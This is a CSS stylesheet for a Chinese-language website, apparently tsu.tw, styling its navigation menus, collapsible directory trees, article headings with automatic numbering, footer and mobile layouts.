.xl-daohang-hover .ys1:hover {background-color:#0a395f}
.xl-daohang-hover .ys2{background-color:#66b4ad}
.xl-daohang-hover .ys2:hover{background-color:#009688}
.xl-daohang-hover .ys3{background-color:#adbec6}
.xl-daohang-hover .ys3:hover{background-color:#607D8B}
.xl-daohang-hover .ys4,.xl-daohang-hover .ys5,.xl-daohang-hover .ys6,.xl-daohang-hover .ys7,.xl-daohang-hover .ys8{background-color:#6c7c8c}
.xl-daohang-hover .ys-mo{background-color:#a5cceb}
.xl-daohang-hover .ys-mo:hover{background-color:#4578ad}
.xl-daohang-hover .yl0{background-color:rgba(80, 97, 113, 0.93)}
.xl-daohang-hover .yl0,.xl-daohang-hover .yl1{font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover .yl1{background-color:#0a395f}.xl-daohang-hover .yl2{background-color:#009688}
.xl-daohang-hover .yl2,.xl-daohang-hover .yl3{font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover .yl3{background-color:#607D8B}
.xl-daohang-hover .yl4,.xl-daohang-hover .yl5,.xl-daohang-hover .yl6,.xl-daohang-hover .yl7,.xl-daohang-hover .yl8{background-color:#6c7c8c;font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover #yl-mo {background-color:#4578ad;}
.xl-daohang-hover #yl-mo li{float:none;border:0 none transparent;font-size:100%;overflow: hidden;
margin:0 3px -2px 0px;padding:0 30px 0 10px;
white-space:nowrap;font-weight:initial;list-style-type:decimal}
.xl-daohang-hover #yl-mo li a {float: none;    padding: 0;}

.xl-daohang-hover ul li{float: none;
    height:28px;
    border: 0 none transparent;
    font-size: 1em;
    margin:0;
    padding:0px 10px 0px 3px;}
.xl-daohang-hover ul li a {float: left;    height: 30px;    width: 100%;
    line-height: 30px;}
.xl-daohang-hover ul li a:before {
    content: "▶";
    float: left;
    color: #fff;
    height: 30px;
    width: 20px;
}
.xl-daohang-hover li:hover ul{display: block;
    padding: 3em 1em 7em 2em;
    background-image: url(/tsu2/logobai.svg);
    background-size: 530px;
    background-repeat: no-repeat;
    background-position: 2em 100%;
    shape-outside: border-box;
    border-bottom: 5px solid #218d83;
    border-top-right-radius: 3px;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    box-shadow: 0 10px 15px -2px rgb(234 227 227);}
    

.lieol{
display: flex; /* 启用 Flexbox 布局 */
  flex-wrap: wrap; /* 允许 li 在需要时换行 */
  list-style: none; /* 移除默认的列表样式 */
  padding: 0; /* 移除默认的 padding */
  margin: 0; /* 移除默认的 margin */
}

.lieol li{
  flex: 1; /* 这将使得所有 li 元素均分可用空间 */
  min-width: 0; /* 允许 li 收缩到其内容的宽度 */
  text-align: center; 
  box-sizing: border-box;
  display: flex;
    flex-direction: column;
    justify-content: center;
    border-radius:0;
  padding: 0; /* 移除默认的 padding */
  margin: 0; /* 移除默认的 margin */margin-left: -2px;
}



#indexkuai{width:100%;float:left;padding:30px 0px}


.text {max-width:720px;margin:1em auto;}


.text h1 {    width: 100%;    letter-spacing: 2px;
    line-height: 1.5em;
    font-size:1.6em;
    margin-top:3.5rem;}/* 待删 */

.topbjse {width: 100%;float: left;padding:0; border-bottom:1px solid #eeeeee;
    width: 100%;
    float: left;
    background-size:60%!important;
    border-bottom:1px solid #175587;
}



.topbjsemh {
    width: 100%;
    float: left;
    padding: 1em 1em 0 1em;

background: -moz-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.95)), color-stop(100%,rgba(255,255,255,0.9))); /* Chrome4-9,Safari4-5 */
background:-webkit-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76));/* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* IE10 preview */
background: linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffffff2', endColorstr='#ffffffe6',GradientType=1 ); /* IE6-8 */

}
.topbjsejz{
    max-width: 780px;
    margin: 0px auto;
}



.topbjse h1 {    width: 100%;
    letter-spacing: 1px;
    text-shadow: 1px 1px 2px #ffff;
    line-height: 1.5em;
    color: #373d3f;
    font-size: 1.8em;
    margin-top: 3.5rem;
    margin-bottom: 3.5rem;}

.text-topad{width: 100%;float: left;background-color: #f6f6f6;position: relative; z-index:1;}
.text-botad{width: 100%;float: left;background-color: #f6f6f6;position: relative; z-index:1;margin-bottom:5em;}

.dh-zw {width: 100%;padding-bottom:1em;overflow: hidden;

/* 全展开
height:1688px;
*/

position: relative;
    float: left;}
.dh-zw p{    color: #474747;    font-size: 1em;
    margin:1rem 0;    width: 100%;}
.dh-zw ul, .dh-zw ol {padding-left: 2em;} 

   
.dh-zw h2,h3,h4,h5,h6 {width: 100%;float: left;margin:1em 0;}

    
.dh-zw h2 {font-size: 1.3rem;margin:2rem 0 1em 0;}
.dh-zw h2 a{font-size: 1.3rem;}

.dh-zw h3 {font-size: 1.2rem;}
.dh-zw h3 a{font-size: 1.2rem;}

/*为h2和h3自动添加序号*/
.dh-zw h2:before
{
  /*内容显示为：计数器h2counter的值转换为中文数字格式+顿号，格式：一、*/
  content: counter(h2counter, cjk-ideographic) '、';
      float: left;
    padding-right:0;color:#0d70c9;
}
.dh-zw h2
{
  /*重置计数器h3counter的值*/
  counter-reset: h3counter;
  /*计数器h2counter的值增加1*/
  counter-increment: h2counter;
}

.dh-zw h3:before
{
  /*内容显示为：计数器h2counter的值+点+计数器h3counter的值，格式：1.1*/
  content: counter(h2counter) "." counter(h3counter) " ";
      float: left;
    padding-right:.5em;color: #3c8bd1;
}
.dh-zw h3
{
  /*计数器h3counter的值增加1*/
  counter-increment: h3counter;
}
.topsxp {width: 60px;float: right;text-align: right;}
.topsxp a{float: none; padding-left:10px; color:#6c89a0!important;}

.dh-zw strong {color:#427196!important;}
.dh-zw ol {
    float: left;
    padding-left:1em;padding-right:1em;
    margin-left:1em;margin-bottom:1em;
}
.dh-zw li {width: 100%;
    color: #474747;
    list-style-type: auto;
}

.dh-zw li + li {padding-top:10px;}

.dh-zw img{    max-width: 100%;
    height: auto!important;}
    
#topinfo {width: 100%;
    float: left;    margin-top: 2em;
    padding:.5em 0 1em 0;}

.text .info {width: 100%;float: left;} 
.text .info small a {
    background-color: rgb(51 91 123);
    padding: 2px 8px;
    margin-right:5px;
    line-height: 22px;
    font-size: .6em;
    color: #f9f9f9!important;
    background:-webkit-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -moz-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -o-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -ms-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: linear-gradient(left, rgb(31 80 119), #638bb5);
    display: inline-block;
    float: none;
    border-top-right-radius: 25px;
    border-bottom-right-radius: 25px;
}/* 待删 */

.text .info small a::before {
    content: "#";
    float: left;
    color:#FFC107;
}/* 待删 */

.topbjse .info small a {
    background-color: rgb(51 91 123);
    padding: 2px 5px;
    margin-right: 5px;
    line-height: 22px;border-radius:0px;
    font-size: .6em;
    color: #f9f9f9!important;
background: rgb(31,80,119); /* Old browsers */
background: -moz-linear-gradient(left, rgb(31 80 119), #638bb5); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(31,80,119,1)), color-stop(100%,rgba(99,139,181,1))); /* Chrome4-9,Safari4-5 */
background: -webkit-linear-gradient(left, rgb(31 80 119), #638bb5); /* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left, rgb(31 80 119), #638bb5); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left, rgb(31 80 119), #638bb5); /* IE10 preview */
background: linear-gradient(left, rgb(31 80 119), #638bb5); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#638bb5', endColorstr='#1f5077',GradientType=1 ); /* IE6-8 */

    display: inline-block;
    float: none;
}

.topbjse .info small a::before {
    content: "#";
    float: left;
    color:#FFC107;
}

.info-sx {float: right;    font-size: .9em;}
.info-sx a {padding: 0 10px;color: #898989!important;float: right;}
.info-sx i {color:#FFC107!important;padding: 0 5px 0 2px;font-weight: bold;}
.info-sx b {color:#668492!important;padding: 0 2px;}

.yyts {
    color: #a2a2a2!important;
    font-size: .9em;
    padding:0 0 20px 0px;
    margin: 15px 5px 0px 0px;
    width: 100%;
    float: left;
}

.yyts a {float: none;color: #4c81b7!important;}

.tixing {
    padding: 20px 20px 20px 70px;
    background: url(/skin/blue/img/jinggao.png) no-repeat 11px 7px #E6E5D5;
    margin: 10px 0;
    float: left;
    width: 100%;}
    
    
.weizhi-pc {
    width: 100%;
    float: left;
    display: flex;
    height: 40px;
    background: -webkit-linear-gradient(left, rgb(193 193 193 / 25%), #ffffff00);
    padding: 5px;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;
    justify-content: center;
}

.weizhi-wap {
    width: 100%;
    float: left;
    display: flex;
    height: 40px;
    background:#f4f4f4;
    padding: 5px;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;overflow: hidden;
    justify-content: center;    margin-bottom: 20px;
}

#lie-svg .weizhi-pc li{color: #878787; list-style-type: none;}
#lie-svg .weizhi-pc a{
    color:#8c969e;
    list-style-type: none;
    padding: 0 10px;
}

#lie-svg .weizhi-wap li{color: #878787; list-style-type: none;}
#lie-svg .weizhi-wap a{
    color:#8c969e;
    list-style-type: none;
    padding: 0 10px;
}



#dh {
width: 100%;
    float: left;
    margin: 2em 0 1em 0;
    padding: 1em;
    background: #f0f8ff url(/tsu2/shezhang-dh.svg) no-repeat 90%;
    background-size: 360px;
    
}



#dh * {float: none;}


.dh-kuai {
    float: left;
    width: 100%;
}

#dh strong {
width: 100%;
    float: left;
    display: block;
    line-height: 30px;
    padding: .5em 1em;
    color: #1b72b7!important;
}


#dh .dh-links {
float: left;
    width: 100%;    padding: 0 .2rem;
}

#dh ol {
    float: left;
    padding: 10px;
    width:100%;
    clear: inherit!important;
}


#dh li {
    list-style-type: none !important;
    margin-left: 0px !important;
}

#dh .ish2-1 {    padding:1px 0!important;
    counter-reset: subsection;
}

#dh .ish3-1 {padding: 0px 20px!important;
    counter-reset: subsection;
}

#dh .ish2-1:before {
    counter-increment: section;color: #0d70c9;
    content: "" counter(section, cjk-ideographic) "、";
}

#dh .ish3-1:before {
    counter-increment: subsection;
    content: counter(section) "." counter(subsection) " ";
    color: #b9b9b9;
}

.dh-kuai li {
    padding: 1px 0!important;
}



#mulu-db {    width: 100%;
    margin:0;
    height: 40px;
    float: left;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    bottom: 0;    z-index: 99;
    left: 0;
    position: fixed;
	}

.mulu-db-center * {color:#818181!important;}
.mulu-db-center ol{margin-left: -8px;
 white-space: nowrap;
  overflow: hidden; /* 隐藏溢出的内容 */
  text-overflow: ellipsis; /* 使用省略号表示被截断的内容 */
}
.mulu-db-center a{    padding-right: 10px;
    padding-left: 10px;color: #FFF;
    font-size: 13px;}

.mulu-db-center a:hover {}
.mulu-db-center {    width: 100%;
    float: left;    height:35px;}

.mulu-db-center .breadcrumb {    display: flex;    width: calc(100% - 33px);float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom: 10px;}
.mulu-db-center .mdcr {
    width: 33px;
    height:25px;
    float: right;
}

.mdcr a {    padding: 0!important;    float: right;
    height: 30px;}
.mdcr img {    width:25px;    margin-top: -2px;
    height: 30px;}
    
.top-center .breadcrumb {    width:100%;
    float: left;}
.tsusm {background: #1568a9;
    border-bottom-left-radius: 10px;
}
	
	
.sou-pc {    width:100%;position: relative;
    background-color:rgb(13 65 106 / 10%);zoom:1;margin-top: 20px;
    float: right;}
.sou-pc form {margin: 10px;}
.sou-pc:hover{    background-color: #16588c57;}
.sou-pc button {background:#2774b2;    cursor: pointer;
    color: #fff!important;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translate(-10%,-50%);
    width:100px;
    min-height: 36px;}
.sou-pc input {display: inline-block;    font-size: .9em;
    padding:0 8px;
    line-height: 1.5;
    color: #222222!important;
    vertical-align: top;
    background: #ffffff;
     width:100%;min-height:35px;
    -webkit-appearance: none;
    appearance: none;}
	
.sou-pc span {color: #fff!important;}
	
#dibu {    padding:0;
    float: left;background: white url(/d/file/bg12.jpg) fixed;
    background-size: cover;
    width: 100%;}
.dbbj {background:rgb(231 244 255 / 89%); border-top: solid 1px #0d416a;
    float: left;
    width: 100%;}




.kaixin {
    float: left;
    width: 50%;
    padding: 2em;
    box-sizing: border-box;
}
.kaixin span {    display: none;}

.dbll {    max-width: 1200px;
    margin: 0px auto;}

.dbll li a {color: #000; width: 100%;   font-size:1rem;   overflow: hidden;
    text-overflow: ellipsis;}
.dbll li {      width: 100%;  border-bottom: 1px solid #e5e5e5;}
.dbll li a:hover {
    background-color: #e0f1ff;
}

.kaixin h3  {border-bottom: 1px solid #1c5a8a!important;
    margin-bottom: 16px;    padding: .5rem 0;
}
.kaixin h3 a{
color: #145281;    font-size: 1rem;
}
.kaixin h3 a:hover {
}

.kaixin ul {    width: 100%;
    float: left;}
.kaixin li {
    border-bottom:1px solid #b6c5d9;
    color: #2a2a2a;
    padding:5px 0;
    width: 100%;
    float: left;
    box-sizing: border-box;
    font-size:1em;
    letter-spacing:0;    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

#footer {background: url(https://www.tsu.tw/tsu2/xiumini.svg) no-repeat 0% 11%;
    width: 100%;min-height: 300px;
    float: left;background-size: 80%!important;
    border-top: 1px solid #dfdfdf;
}

#footerse {padding:2.5rem 0 4rem 0;
background:rgb(14 74 119 / 88%);
background: -moz-linear-gradient(left, rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(100%,rgba(13,65,106,0.92)), color-stop(0%,rgba(0,73,133,1))); /* Chrome4-9,Safari4-5 */
background: -webkit-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* IE10 preview */
background: linear-gradient(to left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#004985', endColorstr='#eb0d416a',GradientType=1 ); /* IE6-8 */



width: 100%;float: left;}

#footer .inner {
    max-width: 1920px;
    margin: 0 auto;
    padding: 20px 1.7% 0 3.2%;
}

.footerNav li a{
    display: inline;
    white-space: nowrap;
    margin-right: 35px;
    background-position: right center;
    background-size: 8px auto;
    background-repeat: no-repeat;
    padding-right: 16px;
    font-size: 13px;
    font-weight: bold;
}


#footer a:link, #footer a:visited, #footer a:hover {
    color: #fff;
    text-decoration: none;
}

.footerSNS {
    width: 100%;
    overflow: hidden;
    padding-top: 25px;
    padding-bottom:0px;
}

.footerSNS ul {
    float: right;
    overflow: hidden;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.footerSNS p img {
    float: left;
}

#footer .footerAdd p{    width: 100%;
    font-size:.9rem;font-size:13px;
    line-height: 1.385;
}

.footerAdd {    padding-left: 120px;    padding-top: 20px;
    width: 100%;
    float: left;
    background: url(/skin/blue/img/med.png) no-repeat 0px 20px;}

#footer address {
    font-size:.8rem;    float: left;
    width:100%;
    font-style: normal;
    display: block;
    padding-top: 10px;
    color: #FFF;
}



.column{max-height:720px;    padding: 0!important;    border-left: 3px solid #1c5a8a!important;    border-bottom: 1px solid #1c5a8a!important;
            display: none;    overflow: auto;
width: 100%;
    float: left;
    background-color:#fffef2;
    box-shadow: 0 50px 90px 10px rgb(13 65 106);
    z-index:98;position: relative;
        }
		
		
#mulu-xiu >input[type='checkbox']{display:none;}
#mulu-xiu >input[type="checkbox"]:checked ~ ul{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-suo{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-guan{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-kai{display: none;}

#lie-xueke >input[type='checkbox']{display:none;}
#lie-xueke >input[type="checkbox"]:checked ~ ul{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-suo{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-guan{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-kai{display: none;}




.mulu-left >input[type='checkbox']{display: none;}
.mulu-left >input[type="checkbox"]:checked ~ ul{display: block;}
.mulu-left >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-left >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}
.mulu-left >input[type="checkbox"]:checked + .liesan:after {content:"X";}



.mulu-center >input[type='checkbox']{display: none;}
.mulu-center >input[type="checkbox"]:checked ~ ul{display:block;white-space:nowrap;}
.mulu-center >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-center >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}

.mulu-right >input[type='checkbox']{display: none;}
.mulu-right >input[type="checkbox"]:checked ~ ul{display:block;}
.mulu-right >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-right >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}




.ztree >input[type='checkbox']{position: absolute;
    right: 0;
    padding: 10px;
    margin:5px 10px;} /* 默认展开复选内容 */
.mulu-left>ul>ul>li>input[type='checkbox']{margin:10px;}
.ztree >input[type="checkbox"]:checked ~ ul{display: none;}/* 选择后隐藏input下的ul的展现 */

.ztree >input[type="checkbox"] {
  width: 30px;
  height: 25px;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  line-height: 25px;
}
.ztree >input[type="checkbox"]::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  width: 100%;
  height: 100%;
  border: 1px solid #0059a0;
}
.ztree >input[type="checkbox"]:checked::before {
  content: "\2713";
  background-color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
    border: 1px solid #0d70c9;
    color:#7d2e14;
  font-size: 20px;
  font-weight: bold;
}




ul.column ul {
            margin: 0;
            padding: 0 0 0 1.5em;    background-color: #e6d5440d;
        }

        ul.column li {    width: 100%;    font-size: 1.25rem;
            list-style: none;
            position: relative;
        }

ul.column li a{color: #333232; width:100%;font-size: 1rem;overflow: hidden;
    text-overflow: ellipsis;
    height: 30px;}
		
 ul.column li a:hover {border-bottom: 1px solid #1c5a8a!important;    background-color: #e0f1ff!important;}

        ul.column>li:first-child:before {
            border-style: none none solid none;
        }

        ul.column li:before {
            position: absolute;
            content: '';
            top: -0.01em;
            left: -0.7em;
            width: 0.6em;
            height: 1rem;
            border-style: none none solid solid;
            border-width:1px;
            border-color:#1c5a8a;
        }

        ul.column li:not(:last-child):after {
            position: absolute;
            content: '';
            top: 0.7em;
            left: -0.7em;
            bottom: 0;
            border-style: none none none solid;
            border-width:1px;
            border-color:#1c5a8a;
        }
		


/* .column>ul>li:visited {height:51px;overflow: hidden;} */

/*.column>ul>li::after{content: "闭"!important;left: 90%!important;    color: #333232;}*/



.column>li>a{
    font-weight: 700;    border-bottom:1px solid #1c5a8a!important;    padding: 1em 0 0.2em 1em!important;    letter-spacing:2px;
}



.mulu-left .column>ul>li>a{    height: auto;    color: #195485;width:calc(100% - 60px);    background:-webkit-linear-gradient(left, rgb(255 238 186), #ffffff00);
    font-weight: 700;    border-bottom:1px solid #1c5a8a!important;    padding:.5em 0 0.2em .5em!important;    letter-spacing:2px;
}

.mulu-left .column>ul>li>ul>li>a {color:#195485;}

.mulu-left .column>ul{font-size: 0;width: 100%;}

.mulu-right .column li a {    text-align: left;
    padding: 0.5em 0 0.5em 1em!important;
    font-weight: 500;height: auto;
    letter-spacing: 0px;
    font-size:1rem;}

#mulu .bt-left{width:calc(100% - 60px);    padding-left:1em;    padding-right:1em;    cursor: pointer;
    float:left;
    height: 100%;}
.mulu-center .column {border-left:2px solid #798b9c!important;  border-right:2px solid #798b9c!important;     background-color: #f2feff;}
.mulu-center .column li a {
    text-align: left;
    padding: 0.5em 0 0.5em 1em!important;
    font-weight: 500;
    letter-spacing: 0px;
    font-size:1rem;height: auto;
}




#mulu .bt-right-z{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .bt-right-b{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
    
#mulu .xiu-kai{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .xiu-suo{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .xiu-guan{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}

#mulu .mulu-kai{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .mulu-suo{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .mulu-guan{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
    
#mulu .xiu-suo:hover{background: #124c7c;}
#mulu .xiu-kai:hover{background: #124c7c;}
#mulu .mulu-suo:hover{background: #124c7c;}
#mulu .mulu-kai:hover{background: #124c7c;}
#mulu .bt-right-b:hover{background: #124c7c;}
#mulu .bt-right-z:hover{background: #124c7c;}

#mulu label:hover {
    text-decoration: underline;
}

#mulu label {
    letter-spacing:3px;
}

         /*
         滚动条美化
        */
        /*定义滚动条高宽及背景 高宽分别对应横竖滚动条的尺寸*/
.column::-webkit-scrollbar {
            width:6px;
            height:6px;
        }

        /*定义滚动条轨道 内阴影+圆角*/
.column::-webkit-scrollbar-track {

        }

        /*定义滑块 内阴影+圆角*/

		
.column::-webkit-scrollbar{width:20px;}::-webkit-scrollbar-track{background-color:#0d416a;}::-webkit-scrollbar-thumb{background-color:#42d9ec;}



#zw-xg {    width: 100%;    background-color: #ffffff66;
    float: left;
    margin-top:1em;
    margin-bottom: 32px;
}
.sxyp {    width: 100%;
    float: left;    padding:2em 0 .3em 0;}
.syp {    width:50%;    text-align:left;
    float: left;    color: #145281!important;
    font-weight: 700;}
.xyp {    width: 50%;
    float:right;    text-align:right;    color: #145281!important;
    font-weight: 700;}
.zw-xg {width: 100%;
    float: left;
    align-items: center;}

/* 对半上下篇
.next_prev {    width: 100%;    padding: 0;
    float: left;
    display: flex;
    align-items: center;}
.next_prev a{color: #3b3b3b;font-size:1rem;    float: initial;}
.next_prev a:hover {text-decoration: underline;}
.prev_article {    flex: 1;    padding:0em 1em 1em 0;
    width: 50%;    line-height: 1.8rem;min-height: 80px;
    font-size: 1rem;}
.next_article {flex: 1;    padding:0em 0 1em 1em;
    width: 50%;min-height: 80px;
    text-align: right;
    font-size: 1rem;}
*/

.shangxia {
    width: 100%;
    float: left;
    background:-webkit-linear-gradient(left, rgb(223 241 255 / 75%), #ffffff00);
    box-sizing: border-box;
    padding: 15px 15px 12px 15px;
    border-radius:5px;
}
.shangxiatu {    float: left;
    width: 100%;
    border-radius: 5px;
    background-size: 170px!important;
    border: 1px solid #e1e1e1;    margin-top: 20px;}
.shangxia-sx {line-height: 30px;    width: 100%;    text-shadow: 1px 1px 2px #ffff;
    box-sizing: border-box;
    float: left;
        background-size: 170px!important;
}

.shangxia-fx {line-height: 30px;    width: 100%;    text-shadow: 1px 1px 2px #ffff;
    box-sizing: border-box;
    float: left;
    padding: 5px 0 0px 1px;
}
.shangxia-sx a:before {
    content: "▲";
    float: left;
    color:#226eab;
    height: 30px;
    width: 30px;
}
.shangxia-fx a:before {
    content: "▼";
    float: left;
    color:#226eab;
    height: 30px;
    width: 30px;
}

@media screen and (max-width:1910px) { /* 在屏幕宽度小于或等于 1910px 时 */
.mulu-db-center {min-width: 100%;}
}


@media screen and (min-width:1910px) { /*大于1910*/
.topbjse {
    background-size:35%!important;
}
}


@media screen and (max-width:1367px) { /*小于1366*/
.mulu-center {min-width:399px;letter-spacing:1px;}
#mulu label {letter-spacing:1px;}
#mulu .bt-left {padding-left:1em;padding-right:1em;font-size:1em;width:calc(100% - 60px);}
.column {border-right: 1px solid #0d416a!important;}
.mulu-center .column {max-height:620px;z-index:97;position: relative;background-color: #f1f9ff;}
.mulu-right .column {box-shadow: -30px 30px 20px 10px hsl(0deg 0% 100%);    background-color: #fffef5;}
.mulu-center span {display:none;}
.mulu-right span {display:none;}

}

@media screen and (min-width:900px) and (max-width:1535px){ /*大于900 小于 1536*/
.column  {min-width: 500px;}
}

@media screen and (min-width:900px){ /*大于900 划过展示，将此删除为PC点击显示 */ 

.liesan:after {display:none;}

input[type="checkbox"]:checked ~ ul {display:none;}
#lie-xueke:hover #xueke {display: block;}
.mulu-left:hover .column  {display: block;}
.mulu-center:hover .column  {display: block;}
.mulu-right:hover .column  {display: block;    background-color: #fffef2;}
}

@media screen and (max-width:1020px) { /*小于1020*/
.mulu-center {min-width:300px;}
.kaixin {width: 100%;padding:.5em 1em;}
.dbbj {padding: 1em 0;}
}

@media screen and (max-width:900px) { /*小于900*/
body {background-position: 0 25px;}

.mulu-left:hover .column  {display: block;}
.mulu-left:hover .column  {display: block;}

#lie-xueke .bt-left {width: calc(100% - 60px)!important;}

#mulu .bt-left {font-size:.9em;width: 100%;padding: 0 .5em;}
#mulu .bt-left span {display:none;}
.dh-zw li {}

.dh-zw ol {
    margin-bottom: 0em;
    margin-top: 0em;
    border-bottom: solid 0px #e6e6e6;
}


.top {border-top: solid 0px #0d416a;}

.logo img {    margin-left: .5em;
    height: 50px;
    width: auto;}
#mulu {display: block;    top: -0px;
    margin: 0 0 0 0;
    height: auto;
    width: 100%;
    background-size:100% 130px;}
 
 
.xl-daohang-hover .ys1{background-color:rgb(24 106 172 / 71%)}
.xl-daohang-hover .ys2{background-color:rgb(36 144 134 / 56%)}
.xl-daohang-hover .ys3{background-color:rgb(76 109 125 / 42%)}
.xl-daohang-hover .ys4,.xl-daohang-hover .ys5,.xl-daohang-hover .ys6,.xl-daohang-hover .ys7,.xl-daohang-hover .ys8{background-color:rgb(76 109 125 / 42%)}
.xl-daohang-hover .ys-mo{background-color:rgb(89 141 183 / 57%)}
 




.mulu-left, .mulu-center, .mulu-right {
height:36px;
    margin-top: 0px;
    font-weight: 400;font-size: 1rem;
    line-height:36px;
}

.mulu-right >input[type="checkbox"]:checked ~ ul{display:block;width: 320px; margin-left: -221px;}




.xl-daohang {
    padding-bottom:0px;
}



.xl-daohang-hover {
    padding-bottom: 0;
}

.xl-daohang-hover ol {
    margin-left: 0px!important;
    overflow-x: auto;
    overflow-y:hidden;
    list-style: none;
    white-space: nowrap;
    width: auto;
}


.xl-daohang-hover li {    padding: 0;
    width: auto;
    display: inline-block;
    margin-top: 1em;
}

.xl-daohang-hover {
    position: revert;    width: calc(100% + 230px);
}

::-webkit-scrollbar {
  display: none; /* 移动端隐藏滚动条 */
}

.xl-daohang-hover ol > li > a {
/*   pointer-events: none; 移动端位置导航第一排禁止链接跳转 */
}

.xl-daohang-hover ul {
    margin-top:28px;
}

html body {  /*去抖动*/
    overflow-x: hidden;
}

.xl-daohang-hover li:hover ul {
    box-shadow: 0 10px 15px -9px rgb(234 227 227);
}

.xl-daohang-hover ul li {
    float: left!important;
    width: 100%;
}

.xl-daohang-hover .ys {
    display: none;
}

.xl-daohang-hover ol li a {
    height: 30px;
    line-height: 32px; letter-spacing:0;font-size: 13px;    padding: 0 0.5em;
}



.lieol li {
    padding: 0;
    margin:0;
display: flex;
    flex-direction: column;
    justify-content: center;
}

.breadcrumb .shouyeli{display: none;}
.breadcrumb li{display: inline-block;float: none;}
.breadcrumb ol {	
	overflow-x: auto;
	list-style: none;
	white-space:nowrap;
	width: auto;}

.column {box-shadow: 0 50px 90px 10px rgb(13 65 106);}
.mulu-right .column {box-shadow: -2px 2px 2px 2px hsl(0deg 0% 100%);}

.mulu-left{background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 13px;height: 56px;border-bottom: 2px solid #1794a4;background-size: 520px 80px;}
.mulu-right {text-align:center;width:100px;    background: #175587;
    border-left: 1px solid #50799a;}
.mulu-right:hover{background:#0a3659;}

.mulu-right .column li a, .mulu-center .column li a{
    padding: 0.3em 0 0.3em .5em!important;height:39px;    font-weight: 300;
    font-size:.9rem;}

.mulu-left .column>ul>li>a{pointer-events:none;}/*移动端父目录不可点击*/
.mulu-left .column>ul>li>ul>li>a {pointer-events:none;}/*移动端父目录不可点击*/


